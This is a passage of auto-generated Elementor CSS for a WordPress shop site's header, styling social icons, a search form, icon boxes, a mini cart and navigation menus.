svg{fill:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-38dadd8.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-38dadd8.elementor-social-icon i{color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-repeater-item-38dadd8.elementor-social-icon svg{fill:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-7d6c1c4{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:8px;}.elementor-27 .elementor-element.elementor-element-7d6c1c4 .elementor-widget-container{text-align:right;}.elementor-27 .elementor-element.elementor-element-0a10701 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-27 .elementor-element.elementor-element-0a10701:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-0a10701 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-0a10701{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 0px 0px;z-index:10;}.elementor-27 .elementor-element.elementor-element-0a10701 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-cd31574.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-cd31574.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-cd31574 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}body:not(.rtl) .elementor-27 .elementor-element.elementor-element-176a65d{left:3.984px;}body.rtl .elementor-27 .elementor-element.elementor-element-176a65d{right:3.984px;}.elementor-27 .elementor-element.elementor-element-176a65d{top:-3.983px;}.elementor-27 .elementor-element.elementor-element-176a65d img{height:142px;border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-2467afc.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-27 .elementor-element.elementor-element-2467afc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-27 .elementor-element.elementor-element-2467afc.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-27 .elementor-element.elementor-element-2467afc > .elementor-element-populated{padding:0% 5% 1% 5%;}.elementor-27 .elementor-element.elementor-element-e2fadc2 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-27 .elementor-element.elementor-element-e2fadc2 .elementor-search-form__container{min-height:45px;}.elementor-27 .elementor-element.elementor-element-e2fadc2 .elementor-search-form__submit{min-width:calc( 1.5 * 45px );--e-search-form-submit-text-color:var( --e-global-color-primary );background-color:#D9DBD9;--e-search-form-submit-icon-size:25px;}body:not(.rtl) .elementor-27 .elementor-element.elementor-element-e2fadc2 .elementor-search-form__icon{padding-left:calc(45px / 3);}body.rtl .elementor-27 .elementor-element.elementor-element-e2fadc2 .elementor-search-form__icon{padding-right:calc(45px / 3);}.elementor-27 .elementor-element.elementor-element-e2fadc2 .elementor-search-form__input, .elementor-27 .elementor-element.elementor-element-e2fadc2.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(45px / 3);padding-right:calc(45px / 3);}.elementor-27 .elementor-element.elementor-element-e2fadc2 input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );}.elementor-27 .elementor-element.elementor-element-e2fadc2 .elementor-search-form__input,
					.elementor-27 .elementor-element.elementor-element-e2fadc2 .elementor-search-form__icon,
					.elementor-27 .elementor-element.elementor-element-e2fadc2 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-27 .elementor-element.elementor-element-e2fadc2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-27 .elementor-element.elementor-element-e2fadc2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-9d34b7f );fill:var( --e-global-color-9d34b7f );}.elementor-27 .elementor-element.elementor-element-e2fadc2:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#D9DBD9;border-color:#02010100;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-27 .elementor-element.elementor-element-e2fadc2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#D9DBD9;border-color:#02010100;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-27 .elementor-element.elementor-element-501d459.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-27 .elementor-element.elementor-element-5ec2ff2{width:auto;max-width:auto;}.elementor-27 .elementor-element.elementor-element-5ec2ff2 > .elementor-widget-container{margin:0px 010px 0px 0px;}.elementor-27 .elementor-element.elementor-element-5ec2ff2 .elementor-icon-box-wrapper{align-items:end;text-align:start;gap:10px;}.elementor-27 .elementor-element.elementor-element-5ec2ff2 .elementor-icon-box-title{margin-block-end:5px;color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-5ec2ff2.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-27 .elementor-element.elementor-element-5ec2ff2.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-text );}.elementor-27 .elementor-element.elementor-element-5ec2ff2.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-27 .elementor-element.elementor-element-5ec2ff2.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-27 .elementor-element.elementor-element-5ec2ff2.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-27 .elementor-element.elementor-element-5ec2ff2.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-27 .elementor-element.elementor-element-5ec2ff2 .elementor-icon{font-size:32px;}.elementor-27 .elementor-element.elementor-element-5ec2ff2 .elementor-icon-box-title, .elementor-27 .elementor-element.elementor-element-5ec2ff2 .elementor-icon-box-title a{font-family:"Gotham", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-27 .elementor-element.elementor-element-5ec2ff2 .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-f039ffb{width:auto;max-width:auto;}.elementor-27 .elementor-element.elementor-element-f039ffb > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-27 .elementor-element.elementor-element-f039ffb .elementor-icon-box-wrapper{align-items:end;text-align:start;gap:10px;}.elementor-27 .elementor-element.elementor-element-f039ffb .elementor-icon-box-title{margin-block-end:5px;color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-f039ffb.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-27 .elementor-element.elementor-element-f039ffb.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-text );}.elementor-27 .elementor-element.elementor-element-f039ffb.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-27 .elementor-element.elementor-element-f039ffb.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-27 .elementor-element.elementor-element-f039ffb.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-27 .elementor-element.elementor-element-f039ffb.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-27 .elementor-element.elementor-element-f039ffb .elementor-icon{font-size:32px;}.elementor-27 .elementor-element.elementor-element-f039ffb .elementor-icon-box-title, .elementor-27 .elementor-element.elementor-element-f039ffb .elementor-icon-box-title a{font-family:"Gotham", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-27 .elementor-element.elementor-element-f039ffb .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-e4df05d .elementor-menu-cart__close-button, .elementor-27 .elementor-element.elementor-element-e4df05d .elementor-menu-cart__close-button-custom{margin-left:auto;}.elementor-27 .elementor-element.elementor-element-e4df05d{width:auto;max-width:auto;align-self:center;--main-alignment:center;--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-secondary );--toggle-button-background-color:var( --e-global-color-4828197 );--toggle-button-border-color:#02010100;--toggle-button-icon-hover-color:var( --e-global-color-text );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:37px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-4828197 );--items-indicator-background-color:var( --e-global-color-primary );--cart-background-color:var( --e-global-color-4828197 );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-primary );--cart-close-button-hover-color:var( --e-global-color-text );--remove-item-button-size:20px;--remove-item-button-color:var( --e-global-color-secondary );--menu-cart-subtotal-color:var( --e-global-color-primary );--menu-cart-subtotal-text-align:center;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:10px;--cart-footer-buttons-border-radius:0px;--view-cart-button-text-color:var( --e-global-color-4828197 );--view-cart-button-background-color:var( --e-global-color-primary );--view-cart-button-hover-text-color:var( --e-global-color-4828197 );--view-cart-button-hover-background-color:var( --e-global-color-text );--checkout-button-text-color:var( --e-global-color-4828197 );--checkout-button-background-color:var( --e-global-color-primary );--checkout-button-hover-text-color:var( --e-global-color-4828197 );--checkout-button-hover-background-color:var( --e-global-color-text );--empty-message-color:var( --e-global-color-secondary );--empty-message-alignment:center;}.elementor-27 .elementor-element.elementor-element-e4df05d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-27 .elementor-element.elementor-element-e4df05d .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1px;top:-1px;}body.rtl .elementor-27 .elementor-element.elementor-element-e4df05d .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1px;top:-1px;left:auto;}.elementor-27 .elementor-element.elementor-element-e4df05d .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-27 .elementor-element.elementor-element-98cdd49 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-menu-toggle{margin:0 auto;}.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu .elementor-item{font-family:"Gotham", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:20px;padding-right:20px;padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-27 .elementor-element.elementor-element-98cdd49{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--dropdown a, .elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--dropdown{background-color:#D9DBD9;}.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--dropdown a:hover,
					.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--dropdown a:focus,
					.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-menu-toggle:hover,
					.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--dropdown a:hover,
					.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--dropdown a:focus,
					.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--dropdown a.highlighted{background-color:#D9DBD9;}.elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--dropdown .elementor-item, .elementor-27 .elementor-element.elementor-element-98cdd49 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );}.elementor-27 .elementor-element.elementor-element-98cdd49 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-98cdd49 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-cd1f1fa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-cd1f1fa:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-cd1f1fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-cd1f1fa > .elementor-container{min-height:90px;}.elementor-27 .elementor-element.elementor-element-cd1f1fa{box-shadow:0px 10px 30px -10px rgba(0, 0, 0, 0.4);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-128px;z-index:8;}.elementor-27 .elementor-element.elementor-element-cd1f1fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-b4e61ac .elementor-icon-wrapper{text-align:center;}.elementor-27 .elementor-element.elementor-element-b4e61ac.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-b4e61ac.elementor-view-framed .elementor-icon, .elementor-27 .elementor-element.elementor-element-b4e61ac.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-b4e61ac.elementor-view-framed .elementor-icon, .elementor-27 .elementor-element.elementor-element-b4e61ac.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-b4e61ac .elementor-icon{font-size:100px;}.elementor-27 .elementor-element.elementor-element-b4e61ac .elementor-icon svg{height:100px;}.elementor-27 .elementor-element.elementor-element-539172f > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-539172f .elementor-menu-toggle{margin:0 auto;}.elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu .elementor-item{font-family:"Gotham", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:15px;padding-right:15px;}.elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu--dropdown a, .elementor-27 .elementor-element.elementor-element-539172f .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu--dropdown{background-color:#D9DBD9;}.elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu--dropdown a:hover,
					.elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu--dropdown a:focus,
					.elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-27 .elementor-element.elementor-element-539172f .elementor-menu-toggle:hover,
					.elementor-27 .elementor-element.elementor-element-539172f .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu--dropdown a:hover,
					.elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu--dropdown a:focus,
					.elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu--dropdown a.highlighted{background-color:#D9DBD9;}.elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu--dropdown .elementor-item, .elementor-27 .elementor-element.elementor-element-539172f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );}.elementor-27 .elementor-element.elementor-element-539172f div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-539172f div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-f1cf4e7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-f1cf4e7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-f1cf4e7.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-27 .elementor-element.elementor-element-4f7d9cc{width:auto;max-width:auto;}.elementor-27 .elementor-element.elementor-element-4f7d9cc > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-27 .elementor-element.elementor-element-4f7d9cc .elementor-icon-box-wrapper{align-items:end;text-align:center;gap:0px;}.elementor-27 .elementor-element.elementor-element-4f7d9cc .elementor-icon-box-title{margin-block-end:5px;color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-4f7d9cc.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-27 .elementor-element.elementor-element-4f7d9cc.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-text );}.elementor-27 .elementor-element.elementor-element-4f7d9cc.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-27 .elementor-element.elementor-element-4f7d9cc.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-27 .elementor-element.elementor-element-4f7d9cc.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-27 .elementor-element.elementor-element-4f7d9cc.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-27 .elementor-element.elementor-element-4f7d9cc .elementor-icon{font-size:30px;}.elementor-27 .elementor-element.elementor-element-4f7d9cc .elementor-icon-box-title, .elementor-27 .elementor-element.elementor-element-4f7d9cc .elementor-icon-box-title a{font-family:"Gotham", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-27 .elementor-element.elementor-element-4f7d9cc .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-1475537{width:auto;max-width:auto;}.elementor-27 .elementor-element.elementor-element-1475537 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-27 .elementor-element.elementor-element-1475537 .elementor-icon-box-wrapper{align-items:end;text-align:start;gap:10px;}.elementor-27 .elementor-element.elementor-element-1475537 .elementor-icon-box-title{margin-block-end:5px;color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-1475537.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-27 .elementor-element.elementor-element-1475537.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-text );}.elementor-27 .elementor-element.elementor-element-1475537.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-27 .elementor-element.elementor-element-1475537.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-27 .elementor-element.elementor-element-1475537.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-27 .elementor-element.elementor-element-1475537.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-27 .elementor-element.elementor-element-1475537 .elementor-icon{font-size:32px;}.elementor-27 .elementor-element.elementor-element-1475537 .elementor-icon-box-title, .elementor-27 .elementor-element.elementor-element-1475537 .elementor-icon-box-title a{font-family:"Gotham", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-27 .elementor-element.elementor-element-1475537 .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-8a24a14 .elementor-menu-cart__close-button, .elementor-27 .elementor-element.elementor-element-8a24a14 .elementor-menu-cart__close-button-custom{margin-left:auto;}.elementor-27 .elementor-element.elementor-element-8a24a14{width:auto;max-width:auto;--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-secondary );--toggle-button-background-color:var( --e-global-color-4828197 );--toggle-button-border-color:#02010100;--toggle-button-icon-hover-color:var( --e-global-color-text );--toggle-button-hover-background-color:var( --e-global-color-4828197 );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:35px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-4828197 );--items-indicator-background-color:var( --e-global-color-primary );--cart-background-color:var( --e-global-color-4828197 );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-primary );--cart-close-button-hover-color:var( --e-global-color-text );--remove-item-button-size:20px;--remove-item-button-color:var( --e-global-color-secondary );--menu-cart-subtotal-color:var( --e-global-color-primary );--menu-cart-subtotal-text-align:center;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:10px;--cart-footer-buttons-border-radius:0px;--view-cart-button-text-color:var( --e-global-color-4828197 );--view-cart-button-background-color:var( --e-global-color-primary );--view-cart-button-hover-text-color:var( --e-global-color-4828197 );--view-cart-button-hover-background-color:var( --e-global-color-text );--checkout-button-text-color:var( --e-global-color-4828197 );--checkout-button-background-color:var( --e-global-color-primary );--checkout-button-hover-text-color:var( --e-global-color-4828197 );--checkout-button-hover-background-color:var( --e-global-color-text );--empty-message-color:var( --e-global-color-secondary );--empty-message-alignment:center;}.elementor-27 .elementor-element.elementor-element-8a24a14 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-8a24a14.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}body:not(.rtl) .elementor-27 .elementor-element.elementor-element-8a24a14 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1px;top:-1px;}body.rtl .elementor-27 .elementor-element.elementor-element-8a24a14 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1px;top:-1px;left:auto;}.elementor-27 .elementor-element.elementor-element-8a24a14 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-27 .elementor-element.elementor-element-599690d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-599690d:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-599690d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-599690d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-599690d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-dceec19 > .elementor-widget-container{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu .elementor-item{font-family:"Gotham", Sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:20px;padding-right:20px;padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-27 .elementor-element.elementor-element-dceec19{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--dropdown a, .elementor-27 .elementor-element.elementor-element-dceec19 .elementor-menu-toggle{color:var( --e-global-color-4828197 );fill:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--dropdown a:hover,
					.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--dropdown a:focus,
					.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-menu-toggle:hover,
					.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-menu-toggle:focus{color:var( --e-global-color-4828197 );}.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--dropdown a:hover,
					.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--dropdown a:focus,
					.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-text );}.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-4828197 );background-color:var( --e-global-color-text );}.elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--dropdown .elementor-item, .elementor-27 .elementor-element.elementor-element-dceec19 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );}.elementor-27 .elementor-element.elementor-element-dceec19 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-dceec19 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-27 .elementor-element.elementor-element-dceec19 div.elementor-menu-toggle:hover, .elementor-27 .elementor-element.elementor-element-dceec19 div.elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-27 .elementor-element.elementor-element-dceec19 div.elementor-menu-toggle:hover svg, .elementor-27 .elementor-element.elementor-element-dceec19 div.elementor-menu-toggle:focus 